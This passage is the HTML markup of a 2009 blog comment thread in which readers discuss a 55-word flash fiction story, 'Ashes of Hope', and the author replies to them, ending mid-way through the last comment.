        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7889">
            <div id="div-comment-7889" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/07855581531187611039" class="url" rel="ugc external nofollow">Sumeet.Shah</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7889">
            August 14, 2009 at 6:15 pm        </a>
            </div>

    <div class="comment-content">
        <p>Okay&#8230;. A guess!!!!! NOw this is wat i made out of the post!!!!! Riya is a gal who is disabled. She could just watch things goin around her. And while doing so she hoped she could do the same and while trying to move out of the chair she was about to fall off!!!</p>
<p>I did no understand &#8220;He looked at her&#8230;&#8221;</p>
<p>But&#8230;. i liked the hope built by the gal and it was sad that her hopes turned to ashes!!!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7889#respond" data-commentid="7889" data-postid="1829" data-belowelement="div-comment-7889" data-respondelement="respond" data-replyto="Reply to Sumeet.Shah" aria-label="Reply to Sumeet.Shah">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7890">
            <div id="div-comment-7890" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/07855581531187611039" class="url" rel="ugc external nofollow">Sumeet.Shah</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7890">
            August 14, 2009 at 6:17 pm        </a>
            </div>

    <div class="comment-content">
        <p>Hey&#8230; my last comment was 1111th comment on ur blog!!!!!!!!!! Lucky me!!!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7890#respond" data-commentid="7890" data-postid="1829" data-belowelement="div-comment-7890" data-respondelement="respond" data-replyto="Reply to Sumeet.Shah" aria-label="Reply to Sumeet.Shah">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7891">
            <div id="div-comment-7891" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/08656831451165167956" class="url" rel="ugc external nofollow">Paritosh</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7891">
            August 14, 2009 at 6:20 pm        </a>
            </div>

    <div class="comment-content">
        <p>Woooo&#8230; U had me there. As Indian Pundit said I was braced for the twist-in-the-tale but then the child angle was unexpected. </p>
<p>I have started to love your stories. Initially, I was apprehensive with those two men-are-creeps and advising-all-men how to dress blogs of yours but then I read some more. </p>
<p>Sure you have talent. In fact you have found a loyal reader in me. I am following your blog now. Keep up the good work.</p>
<p>Forgive me if my comments on those two posts sounded rude. Trust me, I am not a MCP but I just can&#8217;t stand all this all-men-are-MCPs stuff that is going around now-a-days.</p>
<p>Happy Blogging!!</p>
<p>Peace,<br />Paritosh</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7891#respond" data-commentid="7891" data-postid="1829" data-belowelement="div-comment-7891" data-respondelement="respond" data-replyto="Reply to Paritosh" aria-label="Reply to Paritosh">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7892">
            <div id="div-comment-7892" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/05949517024873104589" class="url" rel="ugc external nofollow">Sid 'Ravan' Kabe</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7892">
            August 14, 2009 at 6:26 pm        </a>
            </div>

    <div class="comment-content">
        <p>Oh my&#8230;.and oh wow.!!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7892#respond" data-commentid="7892" data-postid="1829" data-belowelement="div-comment-7892" data-respondelement="respond" data-replyto="Reply to Sid &#039;Ravan&#039; Kabe" aria-label="Reply to Sid &#039;Ravan&#039; Kabe">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7893">
            <div id="div-comment-7893" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/03767229715612563957" class="url" rel="ugc external nofollow">Shankar</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7893">
            August 14, 2009 at 6:39 pm        </a>
            </div>

    <div class="comment-content">
        <p>nice one shilpa&#8230;.. I am trying to do this 55 thing..but not been able to till now&#8230;. It will be my greatest achievement if i do so&#8230;</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7893#respond" data-commentid="7893" data-postid="1829" data-belowelement="div-comment-7893" data-respondelement="respond" data-replyto="Reply to Shankar" aria-label="Reply to Shankar">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7894">
            <div id="div-comment-7894" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/02907230191165124394" class="url" rel="ugc external nofollow">Shruti</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7894">
            August 14, 2009 at 6:57 pm        </a>
            </div>

    <div class="comment-content">
        <p>hey shilpa!<br />wen it turned out 2 be a friday the first thought that came to me was, SHILPA&#8221;S 55 FICTION FRIDAY!!!</p>
<p>this was gud!! But not impressive (am sorry shilpa!!) But it din&#8217;t create a big effect!!</p>
<p>last friday i became a fan f urs aft seeing that 55Fiction!</p>
<p>I know am nt a very gud 55fiction but you were awesome!!<br />just mind blowing in your earlier post!</p>
<p>am sry if i told anythin wrong!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7894#respond" data-commentid="7894" data-postid="1829" data-belowelement="div-comment-7894" data-respondelement="respond" data-replyto="Reply to Shruti" aria-label="Reply to Shruti">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7895">
            <div id="div-comment-7895" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/01044012895543016574" class="url" rel="ugc external nofollow">Rane (The Orchid with All Shades Pink)</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7895">
            August 14, 2009 at 7:03 pm        </a>
            </div>

    <div class="comment-content">
        <p>wonderful one.. you have become a master of it.. you brought the pain and helplessness yet those cruel desires of living a normal life..</p>
<p>makes one want to appreciate what all gods have given us..</p>
<p>wonderful..</p>
<p>Rane</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7895#respond" data-commentid="7895" data-postid="1829" data-belowelement="div-comment-7895" data-respondelement="respond" data-replyto="Reply to Rane (The Orchid with All Shades Pink)" aria-label="Reply to Rane (The Orchid with All Shades Pink)">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7896">
            <div id="div-comment-7896" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7896">
            August 14, 2009 at 7:38 pm        </a>
            </div>

    <div class="comment-content">
        <p>@ garima: Thanks girl! 🙂</p>
<p>@ IndianPundit: Thank you for your feedback. 🙂</p>
<p>@ Sumeet: Yay, you got it right!! <br />&#8220;He looked at her..&#8221; That&#8217;s another child looking at her for help coz she knows, where all are hiding!!</p>
<p>And Congratulations for being my 1111st commenter!! So you&#8217;d get a virtual treat soon!! And Thank a ton for everything!! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7896#respond" data-commentid="7896" data-postid="1829" data-belowelement="div-comment-7896" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7897">
            <div id="div-comment-7897" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7897">
            August 14, 2009 at 7:45 pm        </a>
            </div>

    <div class="comment-content">
        <p>@ Paritosh: Thanks a lot Paritosh! Am glad it hooked you!!</p>
<p>Nah, I am not into Male Bashing things!! They were just 2 random posts.</p>
<p>And thanks for your support! 🙂</p>
<p>I took those comments in positive vein!! No hard feelings at all.</p>
<p>So, it was peace earlier and peace it shall be now too! 😀</p>
<p>Cheers and hope to see you regularly at &#8220;A rose is a rose is a rose!&#8221; 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7897#respond" data-commentid="7897" data-postid="1829" data-belowelement="div-comment-7897" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7898">
            <div id="div-comment-7898" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7898">
            August 14, 2009 at 7:54 pm        </a>
            </div>

    <div class="comment-content">
        <p>@ Sid: 🙂</p>
<p>@ Shankar: Thanks and you must try it too! All the very best!! 🙂</p>
<p>@ Shruti: Thanks for your feedback Shruti! 🙂</p>
<p>@ Rane: Thanks girl! Am so glad that you could apprehend the pain and trauma of the young girl!! 🙂</p>
<p>And yes, we should thank god for all his blessings!! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7898#respond" data-commentid="7898" data-postid="1829" data-belowelement="div-comment-7898" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7899">
            <div id="div-comment-7899" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/14759165630549569179" class="url" rel="ugc external nofollow">Vipul Grover</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7899">
            August 14, 2009 at 8:52 pm        </a>
            </div>

    <div class="comment-content">
        <p>I&#8217;ll hav 2 agree with sum of d cmmntrs above tht thrs a dip this time. now waiting 4 a strong come back nxt friday:)<br />(now aftr cmmnting on ur post, i strt thinking which &#8216;type&#8217; of cmmnt this was 😉</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7899#respond" data-commentid="7899" data-postid="1829" data-belowelement="div-comment-7899" data-respondelement="respond" data-replyto="Reply to Vipul Grover" aria-label="Reply to Vipul Grover">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7900">
            <div id="div-comment-7900" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/14759165630549569179" class="url" rel="ugc external nofollow">Vipul Grover</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7900">
            August 14, 2009 at 8:55 pm        </a>
            </div>

    <div class="comment-content">
        <p>bt definitely d message bhind d story is vry humbling.. it just tht i know u cud hav presntd it in a mch better way!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7900#respond" data-commentid="7900" data-postid="1829" data-belowelement="div-comment-7900" data-respondelement="respond" data-replyto="Reply to Vipul Grover" aria-label="Reply to Vipul Grover">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7901">
            <div id="div-comment-7901" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/16839708356870532315" class="url" rel="ugc external nofollow">http://whysoserioustoday.blogspot.com</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7901">
            August 14, 2009 at 9:12 pm        </a>
            </div>

    <div class="comment-content">
        <p>Happy Indi Day 🙂</p>
<p>Jai Jawan, Jai Kisan hehe 🙂</p>
<p>Cheers!!!</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7901#respond" data-commentid="7901" data-postid="1829" data-belowelement="div-comment-7901" data-respondelement="respond" data-replyto="Reply to http://whysoserioustoday.blogspot.com" aria-label="Reply to http://whysoserioustoday.blogspot.com">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7902">
            <div id="div-comment-7902" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/02669339457591810050" class="url" rel="ugc external nofollow">Musings of a lonely traveler</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7902">
            August 15, 2009 at 3:07 am        </a>
            </div>

    <div class="comment-content">
        <p>Hi Shilpa! good to see a poignant tale in 55 words 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7902#respond" data-commentid="7902" data-postid="1829" data-belowelement="div-comment-7902" data-respondelement="respond" data-replyto="Reply to Musings of a lonely traveler" aria-label="Reply to Musings of a lonely traveler">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7903">
            <div id="div-comment-7903" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7903">
            August 15, 2009 at 5:05 am        </a>
            </div>

    <div class="comment-content">
        <p>@ Vipul: Hmmm&#8230;I know what you mean! Such high expectations are scaring me!! :O</p>
<p>Please, don&#8217;t categorize yourself&#8230;comment wise, coz the idea was never to categorize anybody, it was just the different flavors of expressions we see on our blogs!!</p>
<p>@ <a href="http://whysoserioustoday.blogspot.com" rel="nofollow ugc">http://whysoserioustoday.blogspot.com</a>: Jai Hind! 🙂</p>
<p>@ Musings of a lonely traveler: Thank you! Am glad you liked it!! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7903#respond" data-commentid="7903" data-postid="1829" data-belowelement="div-comment-7903" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7911">
            <div id="div-comment-7911" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://thoughtworld.wordpress.com/" class="url" rel="ugc external nofollow">Amrit</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7911">
            August 15, 2009 at 12:28 pm        </a>
            </div>

    <div class="comment-content">
        <p>Heartfelt ending Shilpa. Now is the time I shall call you as veteran of 55 fiction..huh! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7911#respond" data-commentid="7911" data-postid="1829" data-belowelement="div-comment-7911" data-respondelement="respond" data-replyto="Reply to Amrit" aria-label="Reply to Amrit">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7916">
            <div id="div-comment-7916" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7916">
            August 15, 2009 at 1:36 pm        </a>
            </div>

    <div class="comment-content">
        <p>@ Amrit: Thanks! 🙂<br />Nah, there are still miles to go before that tag can be attached!! 😀</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7916#respond" data-commentid="7916" data-postid="1829" data-belowelement="div-comment-7916" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7918">
            <div id="div-comment-7918" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/14502812122211781329" class="url" rel="ugc external nofollow">Mr. Pramathesh Borkotoky</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7918">
            August 15, 2009 at 5:07 pm        </a>
            </div>

    <div class="comment-content">
        <p>Nice one. You inspired me to try out this form. You make it look so appealing.</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7918#respond" data-commentid="7918" data-postid="1829" data-belowelement="div-comment-7918" data-respondelement="respond" data-replyto="Reply to Mr. Pramathesh Borkotoky" aria-label="Reply to Mr. Pramathesh Borkotoky">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment even thread-even depth-1" id="comment-7921">
            <div id="div-comment-7921" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://www.blogger.com/profile/11016927627801620377" class="url" rel="ugc external nofollow">Shilpa Garg</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7921">
            August 15, 2009 at 6:25 pm        </a>
            </div>

    <div class="comment-content">
        <p>@  Mr. Pramathesh Borkotoky: Thanks Pramathesh! <br />Am glad you liked it!!<br />And you must try out this form of fiction!! All the very best!! 🙂</p>
    </div>

    <div class="reply">
        <a rel="nofollow" class="comment-reply-link" href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html?replytocom=7921#respond" data-commentid="7921" data-postid="1829" data-belowelement="div-comment-7921" data-respondelement="respond" data-replyto="Reply to Shilpa Garg" aria-label="Reply to Shilpa Garg">Reply</a>    </div>
            </div>
        </li><!-- #comment-## -->
    <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7959">
            <div id="div-comment-7959" class="comment-body">
        <div class="comment-author vcard">
        <img alt='' src='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=32&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7afe331ed18d7224b694992c6bea1ba99cfddae2f3395f423b8ee3843219b397?s=64&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>        <cite class="fn"><a href="http://thebutterflydiaries.wordpress.com/" class="url" rel="ugc external nofollow">thebutterflydiaries</a></cite>    </div>
    
    <div class="comment-meta commentmetadata">
        <a href="https://shilpaagarg.com/2009/08/fridays-55-fiction-ashes-of-hope.html#comment-7959">
            August 17, 2009 at 7:35 am        </a>
            </div>

    <div class="comment-content">
